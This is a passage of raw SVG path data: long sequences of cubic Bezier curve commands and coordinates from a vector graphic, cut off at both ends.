70.1066 15.7573C70.1054 15.7541 70.1041 15.7509 70.1029 15.7478C70.1017 15.7446 70.1005 15.7414 70.0992 15.7383C70.098 15.7351 70.0968 15.7319 70.0956 15.7288C70.0944 15.7256 70.0931 15.7224 70.0919 15.7193C70.0907 15.7161 70.0895 15.7129 70.0882 15.7098C70.087 15.7066 70.0858 15.7034 70.0846 15.7003C70.0834 15.6971 70.0821 15.6939 70.0809 15.6908C70.0797 15.6876 70.0785 15.6844 70.0772 15.6813C70.076 15.6781 70.0748 15.6749 70.0736 15.6718C70.0724 15.6686 70.0711 15.6654 70.0699 15.6623C70.0687 15.6591 70.0675 15.6559 70.0662 15.6528C70.065 15.6496 70.0638 15.6464 70.0626 15.6433C70.0613 15.6401 70.0601 15.6369 70.0589 15.6338C70.0577 15.6306 70.0565 15.6274 70.0552 15.6243C70.054 15.6211 70.0528 15.6179 70.0516 15.6148C70.0503 15.6116 70.0491 15.6084 70.0479 15.6053C70.0467 15.6021 70.0455 15.5989 70.0442 15.5958C70.043 15.5926 70.0418 15.5894 70.0406 15.5863C70.0393 15.5831 70.0381 15.5799 70.0369 15.5767C70.0357 15.5736 70.0344 15.5704 70.0332 15.5672C70.032 15.5641 70.0308 15.5609 70.0296 15.5577C70.0283 15.5546 70.0271 15.5514 70.0259 15.5482C70.0247 15.5451 70.0234 15.5419 70.0222 15.5387C70.021 15.5356 70.0198 15.5324 70.0185 15.5292C70.0173 15.5261 70.0161 15.5229 70.0149 15.5197C70.0136 15.5165 70.0124 15.5134 70.0112 15.5102C70.01 15.507 70.0088 15.5039 70.0075 15.5007C70.0063 15.4975 70.0051 15.4944 70.0039 15.4912C70.0026 15.488 70.0014 15.4849 70.0002 15.4817C69.999 15.4785 69.9977 15.4753 69.9965 15.4722C69.9953 15.469 69.9941 15.4658 69.9928 15.4627C69.9916 15.4595 69.9904 15.4563 69.9892 15.4532C69.988 15.45 69.9867 15.4468 69.9855 15.4436C69.9843 15.4405 69.9831 15.4373 69.9818 15.4341C69.9806 15.431 69.9794 15.4278 69.9782 15.4246C69.9769 15.4215 69.9757 15.4183 69.9745 15.4151C69.9733 15.4119 69.972 15.4088 69.9708 15.4056C69.9696 15.4024 69.9684 15.3993 69.9671 15.3961C69.9659 15.3929 69.9647 15.3897 69.9635 15.3866C69.9622 15.3834 69.961 15.3802 69.9598 15.3771C69.9586 15.3739 69.9574 15.3707 69.9561 15.3675C69.9549 15.3644 69.9537 15.3612 69.9525 15.358C69.9512 15.3549 69.95 15.3517 69.9488 15.3485C69.9476 15.3453 69.9463 15.3422 69.9451 15.339C69.9439 15.3358 69.9427 15.3327 69.9414 15.3295C69.9402 15.3263 69.939 15.3231 69.9378 15.32C69.9365 15.3168 69.9353 15.3136 69.9341 15.3105C69.9329 15.3073 69.9316 15.3041 69.9304 15.3009C69.9292 15.2978 69.928 15.2946 69.9267 15.2914C69.9255 15.2882 69.9243 15.2851 69.9231 15.2819C69.9218 15.2787 69.9206 15.2756 69.9194 15.2724C69.9182 15.2692 69.9169 15.266 69.9157 15.2629C69.9145 15.2597 69.9133 15.2565 69.912 15.2533C69.9108 15.2502 69.9096 15.247 69.9084 15.2438C69.9071 15.2407 69.9059 15.2375 69.9047 15.2343C69.9035 15.2311 69.9022 15.228 69.901 15.2248C69.8998 15.2216 69.8986 15.2184 69.8973 15.2153C69.8961 15.2121 69.8949 15.2089 69.8937 15.2057C69.8924 15.2026 69.8912 15.1994 69.89 15.1962C69.8888 15.193 69.8875 15.1899 69.8863 15.1867C69.8851 15.1835 69.8839 15.1803 69.8826 15.1772C69.8814 15.174 69.8802 15.1708 69.879 15.1676C69.8777 15.1645 69.8765 15.1613 69.8753 15.1581C69.8741 15.155 69.8728 15.1518 69.8716 15.1486C69.8704 15.1454 69.8692 15.1423 69.8679 15.1391C69.8667 15.1359 69.8655 15.1327 69.8643 15.1295C69.863 15.1264 69.8618 15.1232 69.8606 15.12C69.8593 15.1168 69.8581 15.1137 69.8569 15.1105C69.8557 15.1073 69.8544 15.1041 69.8532 15.101C69.852 15.0978 69.8508 15.0946 69.8495 15.0914C69.8483 15.0883 69.8471 15.0851 69.8459 15.0819C69.8446 15.0787 69.8434 15.0756 69.8422 15.0724C69.841 15.0692 69.8397 15.066 69.8385 15.0629C69.8373 15.0597 69.8361 15.0565 69.8348 15.0533C69.8336 15.0501 69.8324 15.047 69.8311 15.0438C69.8299 15.0406 69.8287 15.0374 69.8275 15.0343C69.8262 15.0311 69.825 15.0279 69.8238 15.0247C69.8226 15.0216 69.8213 15.0184 69.8201 15.0152C69.8189 15.012 69.8177 15.0088 69.8164 15.0057C69.8152 15.0025 69.814 14.9993 69.8127 14.9961C69.8115 14.993 69.8103 14.9898 69.8091 14.9866C69.8078 14.9834 69.8066 14.9802 69.8054 14.9771C69.8042 14.9739 69.8029 14.9707 69.8017 14.9675C69.8005 14.9644 69.7993 14.9612 69.798 14.958C69.7968 14.9548 69.7956 14.9516 69.7943 14.9485C69.7931 14.9453 69.7919 14.9421 69.7907 14.9389C69.7894 14.9357 69.7882 14.9326 69.787 14.9294C69.7858 14.9262 69.7845 14.923 69.7833 14.9199C69.7821 14.9167 69.7808 14.9135 69.7796 14.9103C69.7784 14.9071 69.7772 14.904 69.7759 14.9008C69.7747 14.8976 69.7735 14.8944 69.7723 14.8912C69.771 14.8881 69.7698 14.8849 69.7686 14.8817C69.7673 14.8785 69.7661 14.8753 69.7649 14.8722C69.7637 14.869 69.7624 14.8658 69.7612 14.8626C69.76 14.8594 69.7587 14.8563 69.7575 14.8531C69.7563 14.8499 69.7551 14.8467 69.7538 14.8435C69.7526 14.8404 69.7514 14.8372 69.7502 14.834C69.7489 14.8308 69.7477 14.8276 69.7465 14.8244C69.7452 14.8213 69.744 14.8181 69.7428 14.8149C69.7416 14.8117 69.7403 14.8085 69.7391 14.8054C69.7379 14.8022 69.7366 14.799 69.7354 14.7958C69.7342 14.7926 69.733 14.7895 69.7317 14.7863C69.7305 14.7831 69.7293 14.7799 69.728 14.7767C69.7268 14.7735 69.7256 14.7704 69.7244 14.7672C69.7231 14.764 69.7219 14.7608 69.7207 14.7576C69.7194 14.7544 69.7182 14.7513 69.717 14.7481C69.7158 14.7449 69.7145 14.7417 69.7133 14.7385C69.7121 14.7354 69.7108 14.7322 69.7096 14.729C69.7084 14.7258 69.7072 14.7226 69.7059 14.7194C69.7047 14.7163 69.7035 14.7131 69.7022 14.7099C69.701 14.7067 69.6998 14.7035 69.6986 14.7003C69.6973 14.6972 69.6961 14.694 69.6949 14.6908C69.6936 14.6876 69.6924 14.6844 69.6912 14.6812C69.69 14.678 69.6887 14.6749 69.6875 14.6717C69.6863 14.6685 69.685 14.6653 69.6838 14.6621C69.6826 14.6589 69.6813 14.6558 69.6801 14.6526C69.6789 14.6494 69.6777 14.6462 69.6764 14.643C69.6752 14.6398 69.674 14.6367 69.6727 14.6335C69.6715 14.6303 69.6703 14.6271 69.6691 14.6239C69.6678 14.6207 69.6666 14.6175 69.6654 14.6144C69.6641 14.6112 69.6629 14.608 69.6617 14.6048C69.6604 14.6016 69.6592 14.5984 69.658 14.5952C69.6568 14.5921 69.6555 14.5889 69.6543 14.5857C69.6531 14.5825 69.6518 14.5793 69.6506 14.5761C69.6494 14.5729 69.6481 14.5698 69.6469 14.5666C69.6457 14.5634 69.6445 14.5602 69.6432 14.557C69.642 14.5538 69.6408 14.5506 69.6395 14.5474C69.6383 14.5443 69.6371 14.5411 69.6358 14.5379C69.6346 14.5347 69.6334 14.5315 69.6322 14.5283C69.6309 14.5251 69.6297 14.5219 69.6285 14.5188C69.6272 14.5156 69.626 14.5124 69.6248 14.5092C69.6235 14.506 69.6223 14.5028 69.6211 14.4996C69.6198 14.4964 69.6186 14.4933 69.6174 14.4901C69.6162 14.4869 69.6149 14.4837 69.6137 14.4805C69.6125 14.4773 69.6112 14.4741 69.61 14.4709C69.6088 14.4678 69.6075 14.4646 69.6063 14.4614C69.6051 14.4582 69.6038 14.455 69.6026 14.4518C69.6014 14.4486 69.6002 14.4454 69.5989 14.4422C69.5977 14.4391 69.5965 14.4359 69.5952 14.4327C69.594 14.4295 69.5928 14.4263 69.5915 14.4231C69.5903 14.4199 69.5891 14.4167 69.5878 14.4135C69.5866 14.4103 69.5854 14.4072 69.5841 14.404C69.5829 14.4008 69.5817 14.3976 69.5804 14.3944C69.5792 14.3912 69.578 14.388 69.5768 14.3848C69.5755 14.3816 69.5743 14.3784 69.5731 14.3752C69.5718 14.3721 69.5706 14.3689 69.5694 14.3657C69.5681 14.3625 69.5669 14.3593 69.5657 14.3561C69.5644 14.3529 69.5632 14.3497 69.562 14.3465C69.5607 14.3433 69.5595 14.3401 69.5583 14.337C69.557 14.3338 69.5558 14.3306 69.5546 14.3274C69.5533 14.3242 69.5521 14.321 69.5509 14.3178C69.5497 14.3146 69.5484 14.3114 69.5472 14.3082C69.546 14.305 69.5447 14.3018 69.5435 14.2986C69.5423 14.2955 69.541 14.2923 69.5398 14.2891C69.5386 14.2859 69.5373 14.2827 69.5361 14.2795C69.5349 14.2763 69.5336 14.2731 69.5324 14.2699C69.5312 14.2667 69.5299 14.2635 69.5287 14.2603C69.5275 14.2571 69.5262 14.2539 69.525 14.2508C69.5238 14.2476 69.5225 14.2444 69.5213 14.2412C69.5201 14.238 69.5188 14.2348 69.5176 14.2316C69.5164 14.2284 69.5151 14.2252 69.5139 14.222C69.5127 14.2188 69.5114 14.2156 69.5102 14.2124C69.509 14.2092 69.5077 14.206 69.5065 14.2028C69.5053 14.1996 69.504 14.1964 69.5028 14.1933C69.5016 14.1901 69.5003 14.1869 69.4991 14.1837C69.4979 14.1805 69.4966 14.1773 69.4954 14.1741C69.4942 14.1709 69.4929 14.1677 69.4917 14.1645C69.4905 14.1613 69.4892 14.1581 69.488 14.1549C69.4868 14.1517 69.4855 14.1485 69.4843 14.1453C69.4831 14.1421 69.4818 14.1389 69.4806 14.1357C69.4794 14.1325 69.4781 14.1293 69.4769 14.1261C69.4757 14.1229 69.4744 14.1197 69.4732 14.1165C69.472 14.1133 69.4707 14.1102 69.4695 14.107C69.4683 14.1038 69.467 14.1006 69.4658 14.0974C69.4645 14.0942 69.4633 14.091 69.4621 14.0878C69.4608 14.0846 69.4596 14.0814 69.4584 14.0782C69.4571 14.075 69.4559 14.0718 69.4547 14.0686C69.4534 14.0654 69.4522 14.0622 69.451 14.059C69.4497 14.0558 69.4485 14.0526 69.4473 14.0494C69.446 14.0462 69.4448 14.043 69.4436 14.0398C69.4423 14.0366 69.4411 14.0334 69.4399 14.0302C69.4386 14.027 69.4374 14.0238 69.4361 14.0206C69.4349 14.0174 69.4337 14.0142 69.4324 14.011C69.4312 14.0078 69.43 14.0046 69.4287 14.0014C69.4275 13.9982 69.4263 13.995 69.425 13.9918C69.4238 13.9886 69.4226 13.9854 69.4213 13.9822C69.4201 13.979 69.4189 13.9758 69.4176 13.9726C69.4164 13.9694 69.4151 13.9662 69.4139 13.963C69.4127 13.9598 69.4114 13.9566 69.4102 13.9534C69.409 13.9502 69.4077 13.947 69.4065 13.9438C69.4053 13.9406 69.404 13.9374 69.4028 13.9342C69.4016 13.931 69.4003 13.9278 69.3991 13.9246C69.3978 13.9214 69.3966 13.9182 69.3954 13.915C69.3941 13.9118 69.3929 13.9086 69.3917 13.9054C69.3904 13.9022 69.3892 13.899 69.388 13.8958C69.3867 13.8926 69.3855 13.8893 69.3842 13.8861C69.383 13.8829 69.3818 13.8797 69.3805 13.8765C69.3793 13.8733 69.3781 13.8701 69.3768 13.8669C69.3756 13.8637 69.3744 13.8605 69.3731 13.8573C69.3719 13.8541 69.3706 13.8509 69.3694 13.8477C69.3682 13.8445 69.3669 13.8413 69.3657 13.8381C69.3645 13.8349 69.3632 13.8317 69.362 13.8285C69.3607 13.8253 69.3595 13.8221 69.3583 13.8189C69.357 13.8157 69.3558 13.8125 69.3546 13.8092C69.3533 13.806 69.3521 13.8028 69.3508 13.7996C69.3496 13.7964 69.3484 13.7932 69.3471 13.79C69.3459 13.7868 69.3447 13.7836 69.3434 13.7804C69.3422 13.7772 69.3409 13.774 69.3397 13.7708C69.3385 13.7676 69.3372 13.7644 69.336 13.7612C69.3348 13.758 69.3335 13.7547 69.3323 13.7515C69.331 13.7483 69.3298 13.7451 69.3286 13.7419C69.3273 13.7387 69.3261 13.7355 69.3249 13.7323C69.3236 13.7291 69.3224 13.7259 69.3211 13.7227C69.3199 13.7195 69.3187 13.7163 69.3174 13.7131C69.3162 13.7098 69.3149 13.7066 69.3137 13.7034C69.3125 13.7002 69.3112 13.697 69.31 13.6938C69.3088 13.6906 69.3075 13.6874 69.3063 13.6842C69.305 13.681 69.3038 13.6778 69.3026 13.6746C69.3013 13.6713 69.3001 13.6681 69.2988 13.6649C69.2976 13.6617 69.2964 13.6585 69.2951 13.6553C69.2939 13.6521 69.2926 13.6489 69.2914 13.6457C69.2902 13.6425 69.2889 13.6392 69.2877 13.636C69.2865 13.6328 69.2852 13.6296 69.284 13.6264C69.2827 13.6232 69.2815 13.62 69.2803 13.6168C69.279 13.6136 69.2778 13.6104 69.2765 13.6071C69.2753 13.6039 69.2741 13.6007 69.2728 13.5975C69.2716 13.5943 69.2703 13.5911 69.2691 13.5879C69.2679 13.5847 69.2666 13.5815 69.2654 13.5782C69.2641 13.575 69.2629 13.5718 69.2617 13.5686C69.2604 13.5654 69.2592 13.5622 69.2579 13.559C69.2567 13.5558 69.2555 13.5525 69.2542 13.5493C69.253 13.5461 69.2517 13.5429 69.2505 13.5397C69.2493 13.5365 69.248 13.5333 69.2468 13.5301C69.2455 13.5268 69.2443 13.5236 69.2431 13.5204C69.2418 13.5172 69.2406 13.514 69.2393 13.5108C69.2381 13.5076 69.2369 13.5044 69.2356 13.5011C69.2344 13.4979 69.2331 13.4947 69.2319 13.4915C69.2307 13.4883 69.2294 13.4851 69.2282 13.4819C69.2269 13.4786 69.2257 13.4754 69.2244 13.4722C69.2232 13.469 69.222 13.4658 69.2207 13.4626C69.2195 13.4593 69.2182 13.4561 69.217 13.4529C69.2158 13.4497 69.2145 13.4465 69.2133 13.4433C69.212 13.4401 69.2108 13.4368 69.2096 13.4336C69.2083 13.4304 69.2071 13.4272 69.2058 13.424C69.2046 13.4208 69.2033 13.4175 69.2021 13.4143C69.2009 13.4111 69.1996 13.4079 69.1984 13.4047C69.1971 13.4015 69.1959 13.3982 69.1947 13.395C69.1934 13.3918 69.1922 13.3886 69.1909 13.3854C69.1897 13.3822 69.1884 13.3789 69.1872 13.3757C69.186 13.3725 69.1847 13.3693 69.1835 13.3661C69.1822 13.3629 69.181 13.3596 69.1797 13.3564C69.1785 13.3532 69.1773 13.35 69.176 13.3468C69.1748 13.3435 69.1735 13.3403 69.1723 13.3371C69.171 13.3339 69.1698 13.3307 69.1686 13.3274C69.1673 13.3242 69.1661 13.321 69.1648 13.3178C69.1636 13.3146 69.1623 13.3113 69.1611 13.3081C69.1599 13.3049 69.1586 13.3017 69.1574 13.2985C69.1561 13.2953 69.1549 13.292 69.1536 13.2888C69.1524 13.2856 69.1512 13.2824 69.1499 13.2791C69.1487 13.2759 69.1474 13.2727 69.1462 13.2695C69.1449 13.2663 69.1437 13.263 69.1425 13.2598C69.1412 13.2566 69.14 13.2534 69.1387 13.2502C69.1375 13.2469 69.1362 13.2437 69.135 13.2405C69.1338 13.2373 69.1325 13.234 69.1313 13.2308C69.13 13.2276 69.1288 13.2244 69.1275 13.2212C69.1263 13.2179 69.125 13.2147 69.1238 13.2115C69.1226 13.2083 69.1213 13.205 69.1201 13.2018C69.1188 13.1986 69.1176 13.1954 69.1163 13.1922C69.1151 13.1889 69.1138 13.1857 69.1126 13.1825C69.1114 13.1793 69.1101 13.176 69.1089 13.1728C69.1076 13.1696 69.1064 13.1664 69.1051 13.1631C69.1039 13.1599 69.1026 13.1567 69.1014 13.1535C69.1002 13.1502 69.0989 13.147 69.0977 13.1438C69.0964 13.1406 69.0952 13.1373 69.0939 13.1341C69.0927 13.1309 69.0914 13.1277 69.0902 13.1244C69.0889 13.1212 69.0877 13.118 69.0865 13.1148C69.0852 13.1115 69.084 13.1083 69.0827 13.1051C69.0815 13.1019 69.0802 13.0986 69.079 13.0954C69.0777 13.0922 69.0765 13.089 69.0752 13.0857C69.074 13.0825 69.0728 13.0793 69.0715 13.076C69.0703 13.0728 69.069 13.0696 69.0678 13.0664C69.0665 13.0631 69.0653 13.0599 69.064 13.0567C69.0628 13.0535 69.0615 13.0502 69.0603 13.047C69.059 13.0438 69.0578 13.0405 69.0566 13.0373C69.0553 13.0341 69.0541 13.0309 69.0528 13.0276C69.0516 13.0244 69.0503 13.0212 69.0491 13.0179C69.0478 13.0147 69.0466 13.0115 69.0453 13.0083C69.0441 13.005 69.0428 13.0018 69.0416 12.9986C69.0404 12.9953 69.0391 12.9921 69.0379 12.9889C69.0366 12.9856 69.0354 12.9824 69.0341 12.9792C69.0329 12.976 69.0316 12.9727 69.0304 12.9695C69.0291 12.9663 69.0279 12.963 69.0266 12.9598C69.0254 12.9566 69.0241 12.9533 69.0229 12.9501C69.0216 12.9469 69.0204 12.9436 69.0191 12.9404C69.0179 12.9372 69.0167 12.9339 69.0154 12.9307C69.0142 12.9275 69.0129 12.9243 69.0117 12.921C69.0104 12.9178 69.0092 12.9146 69.0079 12.9113C69.0067 12.9081 69.0054 12.9049 69.0042 12.9016C69.0029 12.8984 69.0017 12.8952 69.0004 12.8919C68.9992 12.8887 68.9979 12.8855 68.9967 12.8822C68.9954 12.879 68.9942 12.8758 68.9929 12.8725C68.9917 12.8693 68.9904 12.8661 68.9892 12.8628C68.9879 12.8596 68.9867 12.8564 68.9855 12.8531C68.9842 12.8499 68.983 12.8466 68.9817 12.8434C68.9805 12.8402 68.9792 12.8369 68.978 12.8337C68.9767 12.8305 68.9755 12.8272 68.9742 12.824C68.973 12.8208 68.9717 12.8175 68.9705 12.8143C68.9692 12.8111 68.968 12.8078 68.9667 12.8046C68.9655 12.8014 68.9642 12.7981 68.963 12.7949C68.9617 12.7916 68.9605 12.7884 68.9592 12.7852C68.958 12.7819 68.9567 12.7787 68.9555 12.7755C68.9542 12.7722 68.953 12.769 68.9517 12.7657C68.9505 12.7625 68.9492 12.7593 68.948 12.756C68.9467 12.7528 68.9455 12.7496 68.9442 12.7463C68.943 12.7431 68.9417 12.7398 68.9405 12.7366C68.9392 12.7334 68.938 12.7301 68.9367 12.7269C68.9355 12.7236 68.9342 12.7204 68.933 12.7172C68.9317 12.7139 68.9305 12.7107 68.9292 12.7074C68.928 12.7042 68.9267 12.701 68.9255 12.6977C68.9242 12.6945 68.923 12.6912 68.9217 12.688C68.9205 12.6848 68.9192 12.6815 68.918 12.6783C68.9167 12.675 68.9155 12.6718 68.9142 12.6686C68.913 12.6653 68.9117 12.6621 68.9105 12.6588C68.9092 12.6556 68.9079 12.6524 68.9067 12.6491C68.9054 12.6459 68.9042 12.6426 68.9029 12.6394C68.9017 12.6361 68.9004 12.6329 68.8992 12.6297C68.8979 12.6264 68.8967 12.6232 68.8954 12.6199C68.8942 12.6167 68.8929 12.6135 68.8917 12.6102C68.8904 12.607 68.8892 12.6037 68.8879 12.6005C68.8867 12.5972 68.8854 12.594 68.8842 12.5907C68.8829 12.5875 68.8817 12.5843 68.8804 12.581C68.8792 12.5778 68.8779 12.5745 68.8767 12.5713C68.8754 12.568 68.8741 12.5648 68.8729 12.5615L68.6863 12.6336ZM70.5747 17.5253C70.5752 17.5264 70.5756 17.5275 70.576 17.5286C70.5764 17.5297 70.5768 17.5307 70.5772 17.5318C70.5777 17.5329 70.5781 17.534 70.5785 17.5351C70.5789 17.5361 70.5793 17.5372 70.5798 17.5383C70.5802 17.5394 70.5806 17.5405 70.581 17.5416C70.5814 17.5426 70.5818 17.5437 70.5823 17.5448C70.5827 17.5459 70.5831 17.547 70.5835 17.548C70.5839 17.5491 70.5843 17.5502 70.5848 17.5513C70.5852 17.5524 70.5856 17.5535 70.586 17.5545C70.5864 17.5556 70.5869 17.5567 70.5873 17.5578C70.5877 17.5589 70.5881 17.5599 70.5885 17.561C70.5889 17.5621 70.5894 17.5632 70.5898 17.5643C70.5902 17.5654 70.5906 17.5664 70.591 17.5675C70.5914 17.5686 70.5919 17.5697 70.5923 17.5708C70.5927 17.5718 70.5931 17.5729 70.5935 17.574C70.5939 17.5751 70.5944 17.5762 70.5948 17.5772C70.5952 17.5783 70.5956 17.5794 70.596 17.5805C70.5965 17.5816 70.5969 17.5827 70.5973 17.5837C70.5977 17.5848 70.5981 17.5859 70.5985 17.587C70.599 17.5881 70.5994 17.5891 70.5998 17.5902C70.6002 17.5913 70.6006 17.5924 70.601 17.5935C70.6015 17.5946 70.6019 17.5956 70.6023 17.5967C70.6027 17.5978 70.6031 17.5989 70.6036 17.6C70.604 17.601 70.6044 17.6021 70.6048 17.6032C70.6052 17.6043 70.6056 17.6054 70.6061 17.6065C70.6065 17.6075 70.6069 17.6086 70.6073 17.6097C70.6077 17.6108 70.6081 17.6119 70.6086 17.6129C70.609 17.614 70.6094 17.6151 70.6098 17.6162C70.6102 17.6173 70.6107 17.6183 70.6111 17.6194C70.6115 17.6205 70.6119 17.6216 70.6123 17.6227C70.6127 17.6238 70.6132 17.6248 70.6136 17.6259C70.614 17.627 70.6144 17.6281 70.6148 17.6292C70.6152 17.6302 70.6157 17.6313 70.6161 17.6324C70.6165 17.6335 70.6169 17.6346 70.6173 17.6357C70.6177 17.6367 70.6182 17.6378 70.6186 17.6389C70.619 17.64 70.6194 17.6411 70.6198 17.6421C70.6203 17.6432 70.6207 17.6443 70.6211 17.6454C70.6215 17.6465 70.6219 17.6476 70.6223 17.6486C70.6228 17.6497 70.6232 17.6508 70.6236 17.6519C70.624 17.653 70.6244 17.654 70.6248 17.6551C70.6253 17.6562 70.6257 17.6573 70.6261 17.6584C70.6265 17.6595 70.6269 17.6605 70.6274 17.6616C70.6278 17.6627 70.6282 17.6638 70.6286 17.6649C70.629 17.6659 70.6294 17.667 70.6299 17.6681C70.6303 17.6692 70.6307 17.6703 70.6311 17.6713C70.6315 17.6724 70.6319 17.6735 70.6324 17.6746C70.6328 17.6757 70.6332 17.6768 70.6336 17.6778C70.634 17.6789 70.6345 17.68 70.6349 17.6811C70.6353 17.6822 70.6357 17.6832 70.6361 17.6843C70.6365 17.6854 70.637 17.6865 70.6374 17.6876C70.6378 17.6887 70.6382 17.6897 70.6386 17.6908C70.639 17.6919 70.6395 17.693 70.6399 17.6941C70.6403 17.6951 70.6407 17.6962 70.6411 17.6973C70.6415 17.6984 70.642 17.6995 70.6424 17.7006C70.6428 17.7016 70.6432 17.7027 70.6436 17.7038C70.6441 17.7049 70.6445 17.706 70.6449 17.707C70.6453 17.7081 70.6457 17.7092 70.6461 17.7103C70.6466 17.7114 70.647 17.7124 70.6474 17.7135C70.6478 17.7146 70.6482 17.7157 70.6486 17.7168C70.6491 17.7179 70.6495 17.7189 70.6499 17.72C70.6503 17.7211 70.6507 17.7222 70.6512 17.7233C70.6516 17.7243 70.652 17.7254 70.6524 17.7265C70.6528 17.7276 70.6532 17.7287 70.6537 17.7298C70.6541 17.7308 70.6545 17.7319 70.6549 17.733C70.6553 17.7341 70.6557 17.7352 70.6562 17.7362C70.6566 17.7373 70.657 17.7384 70.6574 17.7395C70.6578 17.7406 70.6583 17.7417 70.6587 17.7427C70.6591 17.7438 70.6595 17.7449 70.6599 17.746C70.6603 17.7471 70.6608 17.7481 70.6612 17.7492C70.6616 17.7503 70.662 17.7514 70.6624 17.7525C70.6628 17.7536 70.6633 17.7546 70.6637 17.7557C70.6641 17.7568 70.6645 17.7579 70.6649 17.759C70.6653 17.76 70.6658 17.7611 70.6662 17.7622C70.6666 17.7633 70.667 17.7644 70.6674 17.7654C70.6679 17.7665 70.6683 17.7676 70.6687 17.7687C70.6691 17.7698 70.6695 17.7709 70.6699 17.7719C70.6704 17.773 70.6708 17.7741 70.6712 17.7752C70.6716 17.7763 70.672 17.7773 70.6724 17.7784C70.6729 17.7795 70.6733 17.7806 70.6737 17.7817C70.6741 17.7828 70.6745 17.7838 70.675 17.7849C70.6754 17.786 70.6758 17.7871 70.6762 17.7882C70.6766 17.7892 70.677 17.7903 70.6775 17.7914C70.6779 17.7925 70.6783 17.7936 70.6787 17.7947C70.6791 17.7957 70.6795 17.7968 70.68 17.7979C70.6804 17.799 70.6808 17.8001 70.6812 17.8011C70.6816 17.8022 70.6821 17.8033 70.6825 17.8044C70.6829 17.8055 70.6833 17.8065 70.6837 17.8076C70.6841 17.8087 70.6846 17.8098 70.685 17.8109C70.6854 17.812 70.6858 17.813 70.6862 17.8141C70.6866 17.8152 70.6871 17.8163 70.6875 17.8174C70.6879 17.8184 70.6883 17.8195 70.6887 17.8206C70.6891 17.8217 70.6896 17.8228 70.69 17.8239C70.6904 17.8249 70.6908 17.826 70.6912 17.8271C70.6917 17.8282 70.6921 17.8293 70.6925 17.8303C70.6929 17.8314 70.6933 17.8325 70.6937 17.8336C70.6942 17.8347 70.6946 17.8358 70.695 17.8368C70.6954 17.8379 70.6958 17.839 70.6962 17.8401C70.6967 17.8412 70.6971 17.8422 70.6975 17.8433C70.6979 17.8444 70.6983 17.8455 70.6988 17.8466C70.6992 17.8477 70.6996 17.8487 70.7 17.8498C70.7004 17.8509 70.7008 17.852 70.7013 17.8531C70.7017 17.8541 70.7021 17.8552 70.7025 17.8563C70.7029 17.8574 70.7033 17.8585 70.7038 17.8595C70.7042 17.8606 70.7046 17.8617 70.705 17.8628C70.7054 17.8639 70.7059 17.865 70.7063 17.866C70.7067 17.8671 70.7071 17.8682 70.7075 17.8693C70.7079 17.8704 70.7084 17.8714 70.7088 17.8725C70.7092 17.8736 70.7096 17.8747 70.71 17.8758C70.7104 17.8769 70.7109 17.8779 70.7113 17.879C70.7117 17.8801 70.7121 17.8812 70.7125 17.8823C70.7129 17.8833 70.7134 17.8844 70.7138 17.8855C70.7142 17.8866 70.7146 17.8877 70.715 17.8888C70.7155 17.8898 70.7159 17.8909 70.7163 17.892C70.7167 17.8931 70.7171 17.8942 70.7175 17.8952C70.718 17.8963 70.7184 17.8974 70.7188 17.8985C70.7192 17.8996 70.7196 17.9006 70.72 17.9017C70.7205 17.9028 70.7209 17.9039 70.7213 17.905C70.7217 17.9061 70.7221 17.9071 70.7226 17.9082C70.723 17.9093 70.7234 17.9104 70.7238 17.9115C70.7242 17.9125 70.7246 17.9136 70.7251 17.9147C70.7255 17.9158 70.7259 17.9169 70.7263 17.918C70.7267 17.919 70.7271 17.9201 70.7276 17.9212C70.728 17.9223 70.7284 17.9234 70.7288 17.9244C70.7292 17.9255 70.7297 17.9266 70.7301 17.9277C70.7305 17.9288 70.7309 17.9299 70.7313 17.9309C70.7317 17.932 70.7322 17.9331 70.7326 17.9342C70.733 17.9353 70.7334 17.9363 70.7338 17.9374C70.7342 17.9385 70.7347 17.9396 70.7351 17.9407C70.7355 17.9418 70.7359 17.9428 70.7363 17.9439C70.7367 17.945 70.7372 17.9461 70.7376 17.9472C70.738 17.9482 70.7384 17.9493 70.7388 17.9504C70.7393 17.9515 70.7397 17.9526 70.7401 17.9536C70.7405 17.9547 70.7409 17.9558 70.7413 17.9569C70.7418 17.958 70.7422 17.9591 70.7426 17.9601C70.743 17.9612 70.7434 17.9623 70.7438 17.9634C70.7443 17.9645 70.7447 17.9655 70.7451 17.9666C70.7455 17.9677 70.7459 17.9688 70.7464 17.9699C70.7468 17.971 70.7472 17.972 70.7476 17.9731C70.748 17.9742 70.7484 17.9753 70.7489 17.9764C70.7493 17.9774 70.7497 17.9785 70.7501 17.9796C70.7505 17.9807 70.7509 17.9818 70.7514 17.9829C70.7518 17.9839 70.7522 17.985 70.7526 17.9861C70.753 17.9872 70.7535 17.9883 70.7539 17.9893C70.7543 17.9904 70.7547 17.9915 70.7551 17.9926C70.7555 17.9937 70.756 17.9947 70.7564 17.9958C70.7568 17.9969 70.7572 17.998 70.7576 17.9991C70.758 18.0002 70.7585 18.0012 70.7589 18.0023C70.7593 18.0034 70.7597 18.0045 70.7601 18.0056C70.7605 18.0066 70.761 18.0077 70.7614 18.0088C70.7618 18.0099 70.7622 18.011 70.7626 18.0121C70.7631 18.0131 70.7635 18.0142 70.7639 18.0153C70.7643 18.0164 70.7647 18.0175 70.7651 18.0185C70.7656 18.0196 70.766 18.0207 70.7664 18.0218C70.7668 18.0229 70.7672 18.024 70.7676 18.025C70.7681 18.0261 70.7685 18.0272 70.7689 18.0283C70.7693 18.0294 70.7697 18.0304 70.7702 18.0315C70.7706 18.0326 70.771 18.0337 70.7714 18.0348C70.7718 18.0359 70.7722 18.0369 70.7727 18.038C70.7731 18.0391 70.7735 18.0402 70.7739 18.0413C70.7743 18.0423 70.7747 18.0434 70.7752 18.0445C70.7756 18.0456 70.776 18.0467 70.7764 18.0477C70.7768 18.0488 70.7773 18.0499 70.7777 18.051C70.7781 18.0521 70.7785 18.0532 70.7789 18.0542C70.7793 18.0553 70.7798 18.0564 70.7802 18.0575C70.7806 18.0586 70.781 18.0596 70.7814 18.0607C70.7818 18.0618 70.7823 18.0629 70.7827 18.064C70.7831 18.0651 70.7835 18.0661 70.7839 18.0672C70.7844 18.0683 70.7848 18.0694 70.7852 18.0705C70.7856 18.0715 70.786 18.0726 70.7864 18.0737C70.7869 18.0748 70.7873 18.0759 70.7877 18.077C70.7881 18.078 70.7885 18.0791 70.7889 18.0802C70.7894 18.0813 70.7898 18.0824 70.7902 18.0834C70.7906 18.0845 70.791 18.0856 70.7914 18.0867C70.7919 18.0878 70.7923 18.0888 70.7927 18.0899C70.7931 18.091 70.7935 18.0921 70.794 18.0932C70.7944 18.0943 70.7948 18.0953 70.7952 18.0964C70.7956 